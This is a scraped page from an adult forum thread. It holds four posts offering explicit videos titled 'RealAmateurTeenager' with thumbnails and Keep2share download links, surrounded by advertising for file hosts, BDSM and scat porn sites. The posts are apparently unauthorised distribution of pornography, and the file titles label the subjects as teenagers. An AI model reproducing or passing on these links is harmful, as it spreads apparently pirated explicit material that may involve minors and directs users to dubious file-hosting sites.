		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13613369" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-21T19:32:39+0000" data-time="1700595159" data-date-string="Nov 21, 2023" data-time-string="7:32 PM" title="Nov 21, 2023 at 7:32 PM">Nov 21, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13613369"
									data-xf-init="share-tooltip" data-href="/posts/13613369/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13613369" rel="nofollow">
										#2,917
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13613369"
							data-lb-caption-desc="valet &middot; Nov 21, 2023 at 7:32 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ011<br />
<br />
<a href="https://imgbox.com/YJt4jdTw" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/87/4d/YJt4jdTw_o.jpg" data-url="https://images2.imgbox.com/87/4d/YJt4jdTw_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 14.25 MB || 00:01:49 || 1280x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_3a14700070dc41c778bd2ba9e63d4602.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/02/_3a14700070dc41c778bd2ba9e63d4602.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/02/_3a14700070dc41c778bd2ba9e63d4602.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/2aa34b8df1b92/RealAmateurTeenagerVZZ011.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13615800"
		id="js-post-13615800">

		<span class="u-anchorTarget" id="post-13615800"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13615800" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-22T02:23:42+0000" data-time="1700619822" data-date-string="Nov 22, 2023" data-time-string="2:23 AM" title="Nov 22, 2023 at 2:23 AM">Nov 22, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13615800"
									data-xf-init="share-tooltip" data-href="/posts/13615800/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13615800" rel="nofollow">
										#2,918
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13615800"
							data-lb-caption-desc="valet &middot; Nov 22, 2023 at 2:23 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ014<br />
<br />
<a href="https://imgbox.com/6wTdkDge" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/96/b1/6wTdkDge_o.jpg" data-url="https://images2.imgbox.com/96/b1/6wTdkDge_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 38.86 MB || 00:05:08 || 854x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_356db5cb27e415b436579d32aa568d6d.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/6d/_356db5cb27e415b436579d32aa568d6d.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/6d/_356db5cb27e415b436579d32aa568d6d.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/212496b2ca8f4/RealAmateurTeenagerVZZ014.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13618405"
		id="js-post-13618405">

		<span class="u-anchorTarget" id="post-13618405"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13618405" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-22T09:16:14+0000" data-time="1700644574" data-date-string="Nov 22, 2023" data-time-string="9:16 AM" title="Nov 22, 2023 at 9:16 AM">Nov 22, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13618405"
									data-xf-init="share-tooltip" data-href="/posts/13618405/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13618405" rel="nofollow">
										#2,919
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13618405"
							data-lb-caption-desc="valet &middot; Nov 22, 2023 at 9:16 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ017<br />
<br />
<a href="https://imgbox.com/KeOThvdK" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/8b/5a/KeOThvdK_o.jpg" data-url="https://images2.imgbox.com/8b/5a/KeOThvdK_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 77.88 MB || 00:13:06 || 800x600</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_7d42eafd398b257c04e30be1a82a73cc.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/cc/_7d42eafd398b257c04e30be1a82a73cc.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/cc/_7d42eafd398b257c04e30be1a82a73cc.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/052926d6f5e5e/RealAmateurTeenagerVZZ017.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13621021"
		id="js-post-13621021">

		<span class="u-anchorTarget" id="post-13621021"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13621021" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-22T15:58:15+0000" data-time="1700668695" data-date-string="Nov 22, 2023" data-time-string="3:58 PM" title="Nov 22, 2023 at 3:58 PM">Nov 22, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13621021"
									data-xf-init="share-tooltip" data-href="/posts/13621021/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13621021" rel="nofollow">
										#2,920
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13621021"
							data-lb-caption-desc="valet &middot; Nov 22, 2023 at 3:58 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ020<br />
<br />
<a href="https://imgbox.com/b0gTxLez" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/0f/21/b0gTxLez_o.jpg" data-url="https://images2.imgbox.com/0f/21/b0gTxLez_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 27.81 MB || 00:06:40 || 640x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_28b183a59b23de0d4d6b472d3f184d5f.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/5f/_28b183a59b23de0d4d6b472d3f184d5f.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/5f/_28b183a59b23de0d4d6b472d3f184d5f.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/74a77cd3ad000/RealAmateurTeenagerVZZ020.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav pageNav--skipStart pageNav--skipEnd">
	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145" class="pageNav-jump pageNav-jump--prev">Prev</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/">1</a></li>
	


		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipStart">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="143"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-144">144</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145">145</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-146">146</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147">147</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-148">148</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="149"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-223">223</a></li>
	

	</ul>

	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="First">
			<i aria-hidden="true"></i> <span class="u-srOnly">First</span>
		</a>
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-145" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Prev
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		146 of 223
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="146"  min="1" max="223" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-147" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/page-223"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div>
				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>





<div class="blockMessage blockMessage--none">
	
	

</div>



</div>
				
			</div>

			
				<div class="p-body-sidebar">
					
					

	
	<a href="https://fileboom.me/pr/742"><img border="0" src="https://static.fileboom.me/images/i/fb00300x00250-03.gif" alt="fileboom.me" /></a>
	<a href="https://takefile.link/premium7177.html" target="_blank"><img src="https://takefile.link/promo/takefile300250.gif" alt="TakeFile.link" /></a>
	<br>
	<a href='https://empornius.com/'>https://empornius.com/</a>

	
	<a href="https://joi-me.com/humiliatioon-feemdoommmmm">femdom pov instruction</a> - 
	<a href='https://femdom-me.com/'>Femdom 2021 New</a>


					
						
						
						
						<div class="block" data-widget-id="3" data-widget-key="online_list_online_statistics" data-widget-definition="online_statistics">
	<div class="block-container">
		<h3 class="block-minorHeader">Stats</h3>
		<div class="block-body block-row">
			<dl class="pairs pairs--justified">
				<dt>Members online</dt>
				<dd>16</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Guests online</dt>
				<dd>1,434</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Total visitors</dt>
				<dd>1,450</dd>
			</dl>
		</div>
		<div class="block-footer">
			Totals may include hidden visitors.
		</div>
	</div>
</div>

				
					
					

	
	<a href="https://femdomss.com/"><img class="alignnone wp-image-118973 size-full" title="Femdom Vids New" src="https://copro.pw/wp-content/uploads/2021/06/femdompov.jpg" alt="Download Femdom Porn" width="250" height="250" /></a>
	<a href="https://bdsmcc.com/"><img class="alignnone wp-image-118974 size-full" title="Bdsm Porn" src="https://copro.pw/wp-content/uploads/2021/06/bdsmcc.jpg" alt="NEW BDSM Videos" width="250" height="250" /></a>


				</div>
			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#general-porn.7" itemprop="item">
			<span itemprop="name">General Porn</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/full-movies.11/" itemprop="item">
			<span itemprop="name">Full Movies</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					

					
						<li><a href="https://fetishism.xyz/help/terms">Terms and rules</a></li>
					

					
						<li><a href="https://fetishism.xyz/help/privacy-policy">Privacy policy</a></li>
					

					
						<li><a href="/help/">Help</a></li>
					

					
						<li><a href="https://fetishism.xyz/">Home</a></li>
					

					<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				
					<a href='https://scattube.copro.pw/'>Fres Shit Porn Tube</a> - <a href='https://realbdsmporn.net/'>Extreme BDSM Porn</a> - <a href="https://worldbdsm.net/category/dirty-talk-and-masturbation-instructions" title="Hard BDSM Movies" target="_blank">Bdsm Movies & Clips</a> - <a href="https://scat.ws/">Free Scat</a> - <a href="https://fucked-in-shit.com/">Download Scat Clips</a> - <a href="https://scatophilia.com/">Scat Movies</a> - <a href="https://time-for-scat.com/">4k UHD scat</a> - <a href="https://kaprettiscat.com/" title="Kapretti Scat Porn" target="_blank">Kapretti Scat Porn</a> - <a href='https://camsite.xyz/'>XXX Cams</a> - <a href='https://topsiterip.net/'>Porn Sites Ripped</a> - <a href='https://copro.pw/'>Scat Porn 2022</a>
					
			</ul>
			</div>
		</div>

		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
		
	</div>



	<script src="/js/vendor/jquery/jquery-3.3.1.min.js?_v=8760779f"></script>
	<script src="/js/vendor/vendor-compiled.js?_v=8760779f"></script>
	<script src="/js/xf/core-compiled.js?_v=8760779f"></script>
	
	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://fetishism.xyz/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=1&l=1&d=1636451004',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true
			},
			csrf: '1769529146,44dfd6e332ff6365d0c814e5826c850f',
			js: {},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:extra.less":true},
			time: {
				now: 1769529146,
				today: 1769472000,
				todayDow: 2
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 268435456,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unread: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://fetishism.xyz/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
